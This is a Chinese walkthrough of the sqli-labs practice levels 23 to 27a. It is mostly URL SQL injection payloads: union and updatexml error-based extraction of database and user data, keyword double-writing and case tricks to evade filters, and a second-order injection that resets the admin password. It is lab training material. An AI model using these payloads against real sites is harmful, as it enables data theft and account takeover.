

Less-23



分析php代码,此处过滤了#和-- 让我们无法注释后面语句,但可以使用and '1'='1 来注释

?id=-1' union select 11,database(),33 and '1'='1



?id=-1' union select 11,group_concat(table_name) ,33 from information_schema.tables where table_schema='security' and '1'='1



?id=-1' union select 11,group_concat(column_name) ,33 from information_schema.columns where table_name='users' and table_schema='security' and '1'='1

?id=-1' union select 11,(select group_concat(username) from users),33 and '1'='1



Less-24

页面最丰富的一集,大概有登录,注册,修改等几个页面,尝试了一些注入发现不行,这里考虑二次注入









注册用户名为admin'# 密码123,发现数据库里已经注册,下面进行密码修改



将密码修改为123456



我们会惊奇的发现数据库里原先账号为admin的账号被修改了,而自己创建的账号没有被修改。

我们会惊奇的发现数据库里原先账号为admin的账号被修改了,而自己创建的账号没有被修改。

这是因为触发了二次注入,在进行修改密码时,admin'# 闭合了后面的条件,使得修改的密码为admin账号的。





Less-25

此关发现or 和and 均被过滤,我们可以考虑用双写,编码,替换等方式代替。此题可直接使用报错注入

?id=1%27union%20select%2011,updatexml(1,concat(0x7e,(select%20database()),0x7e),1),33--+

报错注入出现数据库

?id=1%27union%20select%2011,updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20infoorrmation_schema.tables%20where%20table_schema=%27security%27),0x7e),1),33--+

?id=1%27union%20select%2011,updatexml(1,concat(0x7e,(select%20group_concat(username)%20from%20users),0x7e),1),33--+

Less-25a

与上一关大概一致,此处为数字型闭合

?id=-1%20union%20select%201,(select%20group_concat(username)%20from%20users),3--+





Less-26

分析php源代码,发现更多的符合被过滤了

分析php源代码,发现更多的符合被过滤了

?id=1'and '1'='1 采用这种方式闭合.空格可用括号代替,其余可双写

?id=1'aandnd(updatexml(1,concat(0x7e,(select(database())),0x7e),1))aandnd '1'='1

![]()

?id=1'aandnd(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security')),0x7e),1))aandnd '1'='1

?id=1'aandnd(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name='users')aandnd(table_schema='security')),0x7e),1))aandnd '1'='1

?id=1%27aandnd(updatexml(1,concat(0x7e,(select(group_concat(username))from(users)),0x7e),1))aandnd%20%271%27=%271

Less-26a

?id=1')aandnd('1')=('1

为此关的闭合方式,此处使用报错注入发现无回显,所以需要使用盲注来猜解,具体步骤看之前的文章less-8





Less-27

过滤的东西爆爆爆多

过滤的东西爆爆爆多

?id=1'and(updatexml(1,concat(0x7e,(select(database())),0x7e),1))and '1'='1

![]()

?id=1'and(updatexml(1,concat(0x7e,(SElEct(group_concat(table_name))from(information_schema.tables)where(table_schema='security')),0x7e),1))and '1'='1

?id=1'and(updatexml(1,concat(0x7e,(SElEct(group_concat(column_name))from(information_schema.columns)where(table_name='users')and(table_schema='security')),0x7e),1))and '1'='1

Less-27a

?id=1"%20and"1"="1 闭合方式不同,并且无报错信息,使用盲注,具体步骤及补充知识请看之前的文章less-8

&spm=1001.2101.3001.5002&articleId=155979400&d=1&t=3&u=112be6aaa9ff411baac79a487206bf6f)

1006

1006

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?